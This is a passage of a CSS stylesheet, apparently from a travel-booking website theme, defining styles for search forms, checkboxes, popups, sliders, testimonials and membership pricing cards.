  border: solid var(--main-color, #5191FA);
  border-width: 0 2px 2px 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.st-icheck-item label:hover input ~ .checkmark {
  /* background-color: #dfdfdf; */
}
.st-icheck-item label .fa {
  font-size: 12px;
  color: var(--orange-color, #FA5636);
}

.st-scrollbar {
  width: auto;
  overflow-y: scroll;
  overflow-x: hidden;
}
.st-scrollbar::-webkit-scrollbar {
  width: 4px;
  background-color: #F5F5F5;
}
.st-scrollbar::-webkit-scrollbar-thumb {
  background-color: #dedede;
  border: 2px solid #d3cbcb;
}

.btn-primary {
  border-color: var(--main-color, #5191FA);
}

.service-add-wishlist {
  position: absolute;
  top: 18px;
  right: 10px;
  width: 30px;
  height: 30px;
  color: #fff;
  font-size: 21px;
  z-index: 8;
  cursor: pointer;
}
.service-add-wishlist.added {
  color: rgba(255, 0, 0, 0.9215686275);
}
.service-add-wishlist.added span {
  color: rgba(255, 0, 0, 0.9215686275);
}
.service-add-wishlist.loading .lds-dual-ring {
  display: inline-block;
}
.service-add-wishlist.loading .fa {
  display: none;
}

.lds-dual-ring {
  width: 20px;
  height: 20px;
  position: absolute;
  top: 4px;
  right: 10px;
  display: none;
}

.lds-dual-ring:after {
  content: " ";
  display: block;
  width: 20px;
  height: 20px;
  margin: 1px;
  border-radius: 50%;
  border: 2px solid #fff;
  border-color: #fff transparent #fff transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}

@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.st-link {
  color: var(--main-color, #5191FA);
  text-decoration: none;
}

.service-border {
  border: 1px solid #dfdfdf;
  overflow: hidden;
  padding-bottom: 15px;
  display: block;
}
.service-border .car-type {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  margin-top: 10px;
}

.swiper {
  width: 100%;
  height: 100%;
}

.st-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow-y: auto;
  background: #fff;
  z-index: 999999 !important;
  display: none;
}
.st-popup .popup-date {
  overflow: hidden;
}
.st-popup .popup-date.popup-content {
  min-height: 305px;
}
.st-popup .popup-title {
  font-size: 16px;
  padding: 25px 15px;
  border-bottom: 1px solid #dfdfdf;
  text-transform: uppercase;
  margin-top: 0;
}
.st-popup .popup-title:before {
  content: "";
  position: relative;
  height: 20px;
  width: 4px;
  background: #339bff;
  display: block;
  float: left;
  margin-right: 10px;
  top: -2px;
}
.st-popup .popup-content {
  padding: 15px;
}
.st-popup .check-in-out {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.st-popup .popup-close {
  float: right;
  z-index: 9;
  padding: 22px 15px;
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
}
.st-popup.popup-guest ul {
  padding: 0;
  margin: 0;
}
.st-popup.popup-guest ul li {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 15px;
}
.st-popup.popup-guest ul li label {
  width: 50%;
  font-weight: 400;
}
.st-popup.popup-guest ul li .select-wrapper {
  width: 50%;
}
.st-popup.popup-guest ul li .st-number-wrapper {
  display: flex;
  align-items: center;
  float: right;
}
.st-popup .btn {
  text-align: center;
  margin: auto;
  display: block;
  outline: none;
}

.st-form-package {
  background: transparent url(../../v2/images/svg/ico_add-circle.svg) center right 20px no-repeat;
  cursor: pointer;
}

.cart-text-empty {
  font-size: 14px;
  padding: 15px 20px 10px;
}

.sort-menu-mobile {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  border-radius: 0;
  margin-top: 0;
  width: 100%;
  z-index: 999999;
  height: 100%;
  border: none;
  padding: 15px;
}

.sidebar-search-form .close-filter {
  float: right;
  cursor: pointer;
}

.toolbar .sort-menu .sort-title {
  margin-bottom: 10px;
}
.toolbar .sort-menu .sort-title h3 {
  padding: 10px 0;
}
.toolbar .sort-menu .sort-title h3:before {
  content: "";
  position: relative;
  height: 20px;
  width: 4px;
  background: var(--main-color, #5191FA);
  display: block;
  float: left;
  margin-right: 10px;
  top: -3px;
}
.toolbar .sort-menu .sort-title h3 .close-filter {
  float: right;
  cursor: pointer;
}
.toolbar .sort-menu .sort-item {
  margin-bottom: 10px;
}
.toolbar .sort-menu .sort-item .st-icheck-item:last-child {
  margin-bottom: 0;
}
.toolbar .sort-menu .sort-item .title {
  color: #adb2bd;
  margin-bottom: 7px;
  display: block;
  margin-top: 10px;
}

.btn-clear-filter {
  display: inline-block;
  margin-left: 10px;
  color: var(--main-color, #5191FA);
  font-weight: 400;
  font-size: 14px;
  cursor: pointer;
}

header#main-header,
.btn-primary,
.post .post-header,
.top-user-area .top-user-area-list > li.top-user-area-avatar > a:hover > img,
.booking-item:hover,
.booking-item.active,
.booking-item-dates-change:hover,
.btn-group-select-num > .btn.active,
.btn-group-select-num > .btn.active:hover,
.btn-primary:hover,
.booking-item-features > li:hover > i,
.form-control:active,
.form-control:focus,
.fotorama__thumb-border,
.sticky-wrapper.is-sticky .main_menu_wrap,
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select,
.btn-primary:focus {
  border-color: var(--main-color, #5191FA) !important;
}

.woocs_auto_switcher {
  display: none !important;
}

.search-form.st-traveler-payout form .field-guest .form-extra-field {
  min-height: 82px;
}
.search-form.st-traveler-payout form .notice {
  font-size: 14px;
  padding-bottom: 4px;
}
.search-form.st-traveler-payout form .field-passenger .form-button {
  width: 100%;
}

.search-form form.bookingdc .field-guest .form-extra-field {
  min-height: 82px;
}

.i-check {
  transition: 0.3s;
  text-align: center;
  vertical-align: middle;
  margin: 0 0 0 -13px;
  padding: 0;
  width: 22px;
  height: 22px;
  border: 1px solid #ccc;
  cursor: pointer;
  top: 1px;
  left: -7px;
  float: left;
  line-height: 20px;
  transition: 0.3s;
  position: relative;
  overflow: hidden;
}
.i-check:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  transform: translate3d(0, 0, 0);
  opacity: 1;
  filter: none;
  content: "\f00c";
  transition: 0.3s;
  transform: translate3d(0, -25px, 0);
  display: block;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  filter: alpha(opacity=0);
  color: #fff;
  font-size: 14px;
}
.i-check.checked {
  border: 1px solid var(--main-color, #5191FA);
  background: var(--main-color, #5191FA);
}
.i-check.checked::before {
  transform: translate3d(0, 0, 0);
  opacity: 1;
  filter: none;
}

.tp-checkbox-class label {
  margin-left: 20px;
}

.st-traveler-payout select.st-location-id {
  display: none;
}
.st-traveler-payout .field-detination .render {
  width: 100%;
}
.st-traveler-payout .st-form-dropdown-icon {
  width: 100%;
}

.st-option-wrapper.option-wrapper,
.option-wrapper.st-option-wrapper {
  display: none;
  width: 450px !important;
  padding: 10px;
  border-radius: 0 0 4px 4px;
  border-color: #dfdfdf;
  max-height: 332px;
  margin-top: 22px;
  background: #FFF;
  margin-left: -52px;
  overflow-y: scroll;
  border: 1px solid #ccc;
  box-shadow: 1px 1px 3px #ccc;
}
@media (max-width: 767px) {
  .st-option-wrapper.option-wrapper,
  .option-wrapper.st-option-wrapper {
    width: 100% !important;
  }
}
.st-option-wrapper.option-wrapper::-webkit-scrollbar,
.option-wrapper.st-option-wrapper::-webkit-scrollbar {
  width: 4px;
  background-color: #F5F5F5;
}
.st-option-wrapper.option-wrapper::-webkit-scrollbar-thumb,
.option-wrapper.st-option-wrapper::-webkit-scrollbar-thumb {
  background-color: #dedede;
  border: 2px solid #d3cbcb;
}
.st-option-wrapper.option-wrapper .option,
.st-option-wrapper.option-wrapper .option1,
.option-wrapper.st-option-wrapper .option,
.option-wrapper.st-option-wrapper .option1 {
  padding: 10px 5px;
  font-size: 13px;
  cursor: pointer;
}
.st-option-wrapper.option-wrapper .option .label .fa,
.st-option-wrapper.option-wrapper .option1 .label .fa,
.option-wrapper.st-option-wrapper .option .label .fa,
.option-wrapper.st-option-wrapper .option1 .label .fa {
  margin-left: 10px;
}

.st-search-form-calendar label {
  font-size: 12px;
  display: flex !important;
}
.st-search-form-calendar label svg {
  width: 14px;
  margin-top: 0 !important;
}

.anchorific {
  border: 1px solid #ddd;
  padding: 15px;
  margin-bottom: 30px;
}

.anchorific div {
  font-weight: 700;
  font-size: 25px;
  line-height: 46px;
  color: #232323;
}

.anchorific ul {
  list-style-type: none;
  padding: 0;
}

.anchorific li ul {
  list-style-type: none;
}

.anchorific ul li a {
  color: #238b90;
  display: block;
  font-family: "Lato", sans-serif;
  font-style: italic;
  font-weight: 700;
  text-decoration: none;
  padding: 5px;
}

.anchorific li.active > a {
  /* border-right: #e54339 1px solid; */
  background-color: #fff;
}

.anchorific li.active > ul {
  display: block;
}

.st-list-badges {
  padding: 0px;
  margin: 30px 0px 0px 0px;
}
.st-list-badges li:not(:last-child) {
  margin-bottom: 30px;
}
.st-list-badges li .st-list-badge {
  width: 50px;
  margin-right: 15px;
}
.st-list-badges li .st-list-badge img {
  width: 100%;
  height: 50px;
  object-fit: cover;
}
.st-list-badges li .content-badge {
  width: calc(100% - 65px);
}
.st-list-badges li .content-badge .title {
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  letter-spacing: 0em;
  text-align: left;
  margin-bottom: 6px;
}
.st-list-badges li .content-badge .content {
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: 0em;
  text-align: left;
  color: var(--grey-color, #727272);
  margin-bottom: 0px;
}

.st-border-radius-16 {
  border-radius: 16px !important;
}

.page-template-template-tp-flights-search-modern,
.page-template-template-tp-flights-search {
  overflow: auto !important;
}
.page-template-template-tp-flights-search-modern:not(.admin-bar) iframe,
.page-template-template-tp-flights-search:not(.admin-bar) iframe {
  top: 0 !important;
}

.modal-open-mb {
  overflow: hidden;
}

.st-banner-search-form h2 {
  line-height: 1.3;
}

.st-banner-search-form .st-search-el:not(.st-search-el) .search-form .dropdown-menu {
  transform: unset !important;
  top: 100% !important;
}
@media screen and (min-width: 991px) {
  .st-banner-search-form .st-search-el:not(.st-search-el) .search-form .dropdown-menu {
    width: calc(100% + 15px);
  }
}
.st-banner-search-form .st-search-el:not(.st-search-el) .st-search-form-el {
  background: #FFF;
}
.st-banner-search-form .st-search-el:not(.st-search-el) .st-search-form-el .st-search-el {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  position: relative;
}
.st-banner-search-form .st-search-el:not(.st-search-el) .st-search-form-el .st-search-el .border-right {
  padding-left: 0px;
}
.st-banner-search-form .st-search-el:not(.st-search-el) .st-search-form-el .st-search-el .border-right .field-detination i {
  padding-left: 10px;
}
.st-banner-search-form.style_1 form {
  padding-left: 15px;
  padding-right: 15px;
}

.destination-search {
  display: inline-block;
  position: relative;
  width: 100%;
}
@media screen and (max-width: 991px) {
  .destination-search {
    display: flex;
  }
}

@media screen and (min-width: 991px) {
  .st-search-form-el {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
  }
}

.search-form {
  background: #FFFFFF;
}
.search-form .dropdown-menu {
  padding: 15px;
  border-radius: 0 0 4px 4px;
  border-color: #dfdfdf;
  min-height: 100px;
  max-height: 332px;
  margin-top: 0;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.18);
  width: 100%;
}
@media screen and (max-width: 991px) {
  .search-form .dropdown-menu {
    min-height: 100px;
  }
}
.search-form .dropdown-menu li {
  display: flex;
  justify-content: space-between;
  padding: 7px 0px;
  font-weight: 500;
  margin-bottom: 0 !important;
  overflow: hidden;
  position: relative;
  cursor: pointer;
}
.search-form .dropdown-menu li:hover, .search-form .dropdown-menu li:focus, .search-form .dropdown-menu li:active {
  color: var(--main-color, #5191FA);
  background-color: transparent;
}
.search-form .dropdown-menu li.parent_li {
  padding: 6px 20px;
}
.search-form .dropdown-menu li.parent_li span {
  font-size: 16px;
  width: 100%;
}
.search-form .dropdown-menu li span {
  width: calc(100% - 25px);
  float: right;
  font-weight: 500;
}
.search-form .dropdown-menu li .fa {
  font-size: 18px;
  color: gray;
  position: unset;
  margin-top: 0;
}
.search-form .dropdown-menu .btn-close-guest-form {
  display: none;
}
@media screen and (max-width: 991px) {
  .search-form form > .row > div {
    border-bottom: 1px solid #d7dce3;
    padding: 0px;
  }
  .search-form form > .row > div > div {
    padding-right: calc(var(--bs-gutter-x) * 0.5);
    padding-left: calc(var(--bs-gutter-x) * 0.5);
  }
}
.search-form form > .row > div:last-child {
  border-bottom: none;
}
.search-form form .field-guest {
  position: relative;
  height: 100%;
}
@media screen and (min-width: 991px) {
  .search-form form .field-guest {
    border-left: 1px solid #d7dce3;
    padding-left: 15px;
  }
  .search-form form .field-guest.field-advance {
    border-left: none;
  }
}
@media screen and (max-width: 991px) {
  .search-form form .field-guest {
    padding: 15px 0px;
  }
}
.search-form form .field-guest .form-extra-field {
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  align-items: center;
}
.search-form form .border-right {
  position: relative;
}
@media screen and (min-width: 991px) {
  .search-form form .border-right {
    border-right: 1px solid #d7dce3;
  }
}
@media screen and (max-width: 767px) {
  .search-form form .border-right {
    border-right: none;
    padding-right: calc(var(--bs-gutter-x) * 0.5);
    padding-left: calc(var(--bs-gutter-x) * 0.5);
  }
}
.search-form form .border-right.border-none {
  position: unset;
  border: none;
}
.search-form form .border-right .form-extra-field,
.search-form form .border-right .form-date-field {
  position: relative;
  padding: 20px 0px;
  height: 100%;
}
@media screen and (max-width: 767px) {
  .search-form form .border-right .form-extra-field,
  .search-form form .border-right .form-date-field {
    padding: 15px 0px;
    display: flex;
    align-items: center;
  }
}
.search-form form .border-right .field-detination {
  transition: all 0.3s;
}
@media screen and (max-width: 767px) {
  .search-form form .border-right .field-detination {
    display: flex;
    align-items: center;
  }
  .search-form form .border-right .field-detination .dropdown-toggle {
    padding-left: 10px;
  }
}
.search-form form label {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  font-weight: 400;
  margin-bottom: 0;
  display: block;
}
.search-form form .st-form-dropdown-icon {
  padding-left: 15px;
  z-index: 9;
}
@media screen and (max-width: 767px) {
  .search-form form .st-form-dropdown-icon {
    padding-left: 10px;
  }
}
.search-form form .has-icon .dropdown {
  padding-left: 35px;
  z-index: 9;
}
.search-form form .dropdown {
  cursor: pointer;
  font-size: 14px;
}
.search-form form .dropdown input {
  border: none;
  width: 100%;
  color: var(--main-color, #5191FA);
  font-size: 14px;
  background: transparent;
  outline: unset;
}
.search-form form .dropdown input::-webkit-input-placeholder {
  /* Edge */
  color: var(--main-color, #5191FA);
}
.search-form form .dropdown input:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: var(--main-color, #5191FA);
}
.search-form form .dropdown input::placeholder {
  color: var(--main-color, #5191FA);
}
.search-form form .form-group {
  background: #FFFFFF;
}
.search-form form .form-group .arrow {
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -10px;
  font-size: 22px;
  color: #a0a9b2;
}
.search-form form .form-group .render {
  font-size: 14px;
  display: inline-block;
  color: var(--main-color, #5191FA);
}
.search-form form .form-group.form-date-search {
  position: relative;
  padding: 20px 0px;
  transition: all 0.3s;
}
@media screen and (max-width: 767px) {
  .search-form form .form-group.form-date-search {
    display: flex;
    align-items: center;
    padding-right: calc(var(--bs-gutter-x) * 0.5);
    padding-left: calc(var(--bs-gutter-x) * 0.5);
  }
}
@media screen and (min-width: 992px) {
  .search-form form .form-group.form-date-search.form-date-car .check-in-wrapper {
    margin-right: 40px;
  }
}
.search-form form .form-group .date-wrapper {
  padding-left: 15px;
}
@media screen and (max-width: 767px) {
  .search-form form .form-group .date-wrapper {
    padding-left: 10px;
  }
}
.search-form form .form-group .date-wrapper .check-in-wrapper {
  float: left;
}
.search-form form .form-group .date-wrapper .check-in-render {
  font-weight: 400;
}
.search-form form .form-group .check-in-out {
  position: absolute;
  left: 0px;
  bottom: 1px;
  z-index: -1;
  opacity: 0;
}
@media screen and (max-width: 767px) {
  .search-form form .form-group.form-extra-field .dropdown-toggle {
    background: transparent;
    display: flex;
    align-items: center;
  }
}
.search-form form .form-group.form-extra-field .dropdown-menu li.item:not(:last-child) {
  margin-bottom: 20px;
}
.search-form form .form-group.form-extra-field .dropdown-menu .item .select-wrapper {
  width: 111px;
  background: 0 0;
}
@media screen and (max-width: 767px) {
  .search-form form .form-group.form-extra-field .dropdown-toggle {
    background: transparent;
    display: flex;
    align-items: center;
  }
}
.search-form form .form-button {
  height: 100%;
}
@media screen and (min-width: 992px) {
  .search-form form .form-button {
    border-left: 1px solid #d7dce3;
    padding-left: 15px;
  }
}
.search-form form .form-button .form-group {
  height: auto;
}
@media screen and (max-width: 767px) {
  .search-form form .form-button {
    padding-top: calc(var(--bs-gutter-x) * 0.5);
    padding-bottom: calc(var(--bs-gutter-x) * 0.5);
  }
  .search-form form .form-button button {
    padding: 16px 20px;
    border-radius: 0 0 3px 3px;
    width: 100%;
  }
}
.search-form form .form-button .advance {
  width: 100%;
  height: 100%;
}
@media screen and (max-width: 767px) {
  .search-form form .form-button .advance {
    display: none;
  }
}
.search-form form .form-button .field-advance {
  position: relative;
  height: 100%;
}
.search-form form .form-button .field-advance .dropdown-toggle {
  background: transparent;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.search-form form .form-button .field-advance .item-title {
  position: relative;
}
.search-form form .form-button .field-advance .item-title h4 {
  color: var(--grey-color, #5E6D77);
  font-size: 14px;
  float: none;
}
.search-form form .form-button .field-advance .item-title .item-content {
  background: #FFF;
}
.search-form form .form-button .field-advance .item-title .item-content .st-icheck-item {
  margin-bottom: 12px;
}
.search-form form .form-button .field-advance .st-icheck-item {
  margin-bottom: 12px;
}
.search-form form .form-button .field-advance .dropdown-menu {
  min-width: 620px;
  width: auto;
  padding: 15px 30px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.18);
  border-radius: 0 0 4px 4px;
  border-color: #dfdfdf;
  margin-top: 0;
  z-index: 9;
  max-height: 355px;
  overflow-y: auto;
}
.search-form:not(.sticky) .form-group {
  min-height: 86px;
}
@media screen and (max-width: 767px) {
  .search-form:not(.sticky) .form-group {
    min-height: auto;
  }
}
@media screen and (max-width: 767px) {
  .search-form .col-md-3:last-child {
    padding: 0;
  }
}
.search-form form .field-destination-carstranfer .dropdown {
  padding-left: 0px;
}
.search-form form .destination-dropoff select:focus-visible {
  outline: none;
}
.search-form form .form-button.st-cartransfer-advance {
  border-left: none;
  padding-left: 0px;
}

.st-banner-search-form .field-detination {
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px;
}
.st-banner-search-form .multi-search .nav-item a {
  border-radius: 8px 8px 0 0;
  margin-right: 1px;
  background-color: var(--link-color, #1A2B48);
  color: #fff;
  border-color: var(--link-color, #1A2B48);
  padding: 7px 30px;
  font-size: 14px;
  margin-right: 1px;
}
.st-banner-search-form .multi-search .nav-item a.active {
  background-color: var(--main-color, #5191FA);
  border-color: var(--main-color, #5191FA);
}

.st-button-prev {
  position: absolute;
  top: 50%;
  z-index: 1;
  left: 30px;
  margin-top: -18px;
}
.st-button-prev span {
  width: 36px;
  height: 36px;
  display: block;
  background: url(../../v2/images/svg/ico_pre.svg) center center no-repeat;
  background-size: 100% auto;
  color: transparent;
}
@media screen and (max-width: 767px) {
  .st-button-prev {
    display: none;
  }
}

.st-button-next {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  z-index: 1;
  right: 30px;
}
@media screen and (max-width: 767px) {
  .st-button-next {
    display: none;
  }
}
.st-button-next span {
  width: 36px;
  height: 36px;
  display: block;
  background: url(../../v2/images/svg/ico_next.svg) center center no-repeat;
  background-size: 100% auto;
  color: transparent;
}

.st-list-service.mix_service .title {
  margin-top: 28px;
  margin-bottom: 35px;
}
.st-list-service.mix_service .title h2 {
  margin: 0px;
}
.st-list-service .st-button-prev {
  left: -66px;
  margin-top: -18px;
}
.st-list-service .st-button-prev span {
  width: 36px;
  height: 36px;
  display: block;
  background: url(../../v2/images/test.png) center center no-repeat;
  background-size: 100% auto;
  color: transparent;
}
@media screen and (max-width: 767px) {
  .st-list-service .st-button-prev {
    display: none;
  }
}
.st-list-service .swiper-button-disabled {
  display: none;
}
.st-list-service .st-button-next {
  right: -66px;
  margin-top: -18px;
}
@media screen and (max-width: 767px) {
  .st-list-service .st-button-next {
    display: none;
  }
}
.st-list-service .st-button-next span {
  width: 36px;
  height: 36px;
  display: block;
  background: url(../../v2/images/test2.png) center center no-repeat;
  background-size: 100% auto;
  color: transparent;
}
.st-list-service .list-style .price-wrapper {
  width: 100%;
  margin-bottom: 10px;
}
@media screen and (min-width: 991px) {
  .st-list-service.st-list-vertical .list-style .section-footer {
    display: none;
  }
}
.st-list-service.st-list-vertical .list-style .featured-image {
  overflow: hidden;
}
.st-list-service.st-list-vertical .list-style .item-content {
  width: 65%;
}
@media screen and (max-width: 767px) {
  .st-list-service.st-list-vertical .list-style .item-content {
    width: 100%;
  }
}
.st-list-service.st-list-vertical .list-style .item-content .item-content-w::after {
  display: none;
}
.st-list-service.st-list-vertical .list-style .item-content-w ul.facilities {
  display: none !important;
}
@media screen and (min-width: 991px) {
  .st-list-service.st-list-vertical .list-style .feature_class,
  .st-list-service.st-list-vertical .list-style .service-add-wishlist {
    display: none;
  }
}
.st-list-service.st-list-vertical .list-style .item-content-w {
  padding-top: 10px;
  padding-bottom: 10px;
}
.st-list-service.st-list-vertical .list-style .item-content-w .reviews {
  margin-top: 0px;
}
.st-list-service.st-list-vertical .list-style .item-content-w .service-excerpt {
  display: none;
}
.st-list-service.st-list-vertical .list-style .amenities {
  display: none;
}

.st-list-destination .destination-item .image {
  position: relative;
  overflow: hidden;
}
.st-list-destination .destination-item .image:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000000;
  opacity: 0.2;
}
.st-list-destination .destination-item img {
  width: 100%;
  height: auto;
  border-radius: 5px;
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  object-fit: cover;
}
.st-list-destination .destination-item:hover .image img {
  transform: scale3d(1.1, 1.1, 1.1);
}
.st-list-destination a {
  color: #fff;
  text-decoration: none;
  display: block;
}
.st-list-destination .content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  text-align: center;
  width: 100%;
  padding: 10px;
}
.st-list-destination .content .title {
  margin-bottom: 0;
  font-size: 36px;
  font-weight: 400;
}
@media screen and (max-width: 757px) {
  .st-list-destination .content .title {
    font-size: 20px;
  }
}
.st-list-destination .content .desc {
  font-size: 16px;
  font-weight: 400;
  padding-left: 10px;
  padding-right: 10px;
}
@media screen and (max-width: 757px) {
  .st-list-destination .content .desc.multi a {
    font-size: 14px;
  }
}
.st-list-destination .content .desc.multi a:after {
  content: "";
  height: 5px;
  width: 5px;
  display: inline-block;
  background: #fff;
  vertical-align: middle;
  border-radius: 50%;
  margin-left: 10px;
  margin-right: 10px;
}
.st-list-destination .content .desc.multi a:last-child:after {
  display: none;
}
.st-list-destination.bottom .content {
  bottom: 20px;
  top: auto;
  transform: translate(-50%, 0);
}
.st-list-destination.top .content {
  top: 20px;
  bottom: auto;
  transform: translate(-50%, 0);
}
.st-list-destination.button .content .desc.multi a:after {
  display: none;
}

.item-personal-infor .thumb {
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 15px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
@media screen and (min-width: 991px) {
  .item-personal-infor .thumb {
    max-width: 240px;
    max-height: 240px;
  }
}
.item-personal-infor .thumb img {
  width: 100%;
  min-width: 100%;
  height: auto;
  min-height: 100%;
}
.item-personal-infor .thumb:hover .social {
  opacity: 0.8;
}
.item-personal-infor p {
  text-align: center;
}
.item-personal-infor p.name {
  font-size: 15px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
  margin-bottom: 0;
}
.item-personal-infor p.position {
  font-size: 14px;
  color: #768092;
  font-style: italic;
}
.item-personal-infor .social {
  border-radius: 50%;
  position: absolute;
  background: var(--main-color, #5191FA);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
  transition: all 0.5s;
  overflow: hidden;
}
.item-personal-infor .social ul {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 100%;
}
.item-personal-infor .social ul li {
  display: inline-block;
  list-style: none;
  margin-left: 10px;
  margin-right: 10px;
}
.item-personal-infor .social ul li a {
  color: #fff;
  font-size: 19px;
  font-weight: 400;
}

.count-item-index {
  background: rgba(0, 0, 0, 0.4);
  border-radius: 50px;
  padding: 12px 22px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  color: #fff;
  position: absolute;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9;
}

.st-sliders .swiper-container {
  overflow: hidden;
  position: unset;
}
.st-sliders .swiper-slide img {
  height: 500px;
  object-fit: cover;
  width: 100%;
}
.st-sliders .st-button-prev,
.st-sliders .st-button-next {
  background: rgba(26, 43, 72, 0.6);
  width: 50px;
  height: 50px;
  border-radius: 3px;
  padding: 10px;
  cursor: pointer;
}
.st-sliders .st-button-prev span,
.st-sliders .st-button-next span {
  width: 100%;
  height: 100%;
}
.st-sliders.style-2 .st-button-prev,
.st-sliders.style-2 .st-button-next, .st-sliders.style-3 .st-button-prev,
.st-sliders.style-3 .st-button-next {
  background: rgba(35, 35, 35, 0.4);
  border-radius: 50%;
  padding: 20px;
  width: unset;
  height: unset;
  display: flex;
}
.st-sliders.style-2 .st-button-prev:hover,
.st-sliders.style-2 .st-button-next:hover, .st-sliders.style-3 .st-button-prev:hover,
.st-sliders.style-3 .st-button-next:hover {
  background: #FFFFFF;
}
.st-sliders.style-2 .st-button-prev:hover span,
.st-sliders.style-2 .st-button-next:hover span, .st-sliders.style-3 .st-button-prev:hover span,
.st-sliders.style-3 .st-button-next:hover span {
  color: #232323;
}
.st-sliders.style-2 .st-button-prev span,
.st-sliders.style-2 .st-button-next span, .st-sliders.style-3 .st-button-prev span,
.st-sliders.style-3 .st-button-next span {
  background: unset;
  color: #FFF;
  width: unset;
  height: unset;
  font-size: 16px;
}
.st-sliders.style-2 .swiper-pagination-clickable .swiper-pagination-bullet, .st-sliders.style-3 .swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
  background: #DEDEDE;
  border-radius: 16px;
  border: none;
  width: 8px;
  height: 8px;
  line-height: 10px;
}
.st-sliders.style-2 .swiper-pagination-clickable .swiper-pagination-bullet.swiper-pagination-bullet-active, .st-sliders.style-3 .swiper-pagination-clickable .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--main-color, #3B71FE);
  width: 10px;
  height: 10px;
}

.st-languages label,
.st-currencies label {
  margin-bottom: 10px;
}

.st-testimonial .testimonial-wrapper .item-testimonial .head-tesimonial {
  margin-bottom: 30px;
}
.st-testimonial .testimonial-wrapper .item-testimonial .st-avatar {
  margin-right: 20px;
  width: 70px;
  height: auto;
  border-radius: 50%;
}
.st-testimonial .testimonial-wrapper .item-testimonial .author-meta h4 {
  font-size: 16px;
  margin-bottom: 8px;
}
.st-testimonial .testimonial-wrapper .item-testimonial .author-meta .fa {
  color: #ffdc00;
  font-size: 16px;
  margin-right: 2px;
}
.st-testimonial .testimonial-wrapper .item-testimonial .st-content {
  font-size: 14px;
  color: #768092;
  margin-bottom: 0;
}
.st-testimonial .testimonial-wrapper .item-testimonial.st-style-slider-2 .item {
  margin: 0px;
}
.st-testimonial .testimonial-wrapper .item-testimonial.st-style-slider-2 .author-meta {
  margin-top: 20px;
}
.st-testimonial .testimonial-wrapper .item-testimonial.st-style-slider-2 .author-meta h4 {
  margin-bottom: 0px;
}
.st-testimonial .swiper-button-disabled {
  display: none;
}
.st-testimonial .st-button-prev {
  left: -66px;
  margin-top: -18px;
}
.st-testimonial .st-button-prev span {
  width: 36px;
  height: 36px;
  display: block;
  background: url(../../v2/images/test.png) center center no-repeat;
  background-size: 100% auto;
  color: transparent;
}
.st-testimonial .st-button-next {
  right: -66px;
  margin-top: -18px;
}
.st-testimonial .st-button-next span {
  width: 36px;
  height: 36px;
  display: block;
  background: url(../../v2/images/test2.png) center center no-repeat;
  background-size: 100% auto;
  color: transparent;
}

.swiper-pagination {
  margin-top: 25px;
  width: 100%;
}

.swiper-pagination span {
  width: 10px;
  height: 10px;
  background: #eee;
  border-radius: 50%;
  border: 2px solid transparent;
  margin-right: 5px;
  margin-left: 5px;
  box-sizing: content-box;
  opacity: 1;
}
.swiper-pagination span.swiper-pagination-bullet-active {
  border: 2px solid var(--main-color, #5191FA);
}

.item-member-ship {
  position: relative;
  display: block;
}
.item-member-ship .item-st {
  padding-top: 3.75rem;
  border: 1px solid #DAE1E7;
  border-radius: 5px;
  border-radius: 5px;
  padding-right: 1.88rem;
  padding-left: 1.88rem;
  transition: all 0.2s ease-in-out;
}
.item-member-ship .item-st .icon-table {
  text-align: center;
}
.item-member-ship .item-st .title {
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  color: #7C90A9;
  letter-spacing: 0;
  margin-top: 1.63rem;
  margin-bottom: 1.63rem;
}
.item-member-ship .item-st .price {
  text-align: center;
  line-height: 1;
}
.item-member-ship .item-st .price span {
  text-align: center;
  font-weight: 500;
  font-size: 48px;
  color: var(--link-color, #1a2b48);
  letter-spacing: 0;
}
.item-member-ship .item-st .time-packpage p {
  font-size: 12px;
  color: #7C90A9;
  letter-spacing: 0;
  text-align: center;
}
.item-member-ship .item-st .pricingContent {
  margin-top: 1.88rem;
}
.item-member-ship .item-st .pricingContent ul li {
